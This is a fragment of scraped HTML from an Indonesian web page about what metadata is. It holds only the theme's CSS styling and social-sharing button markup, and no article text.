<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/backend/metadata-adalah/&amp;media=https://appkey.id/wp-content/uploads/2020/05/metadata-adalah.jpg&description=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata %0A%0A https://appkey.id/pembuatan-website/backend/metadata-adalah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
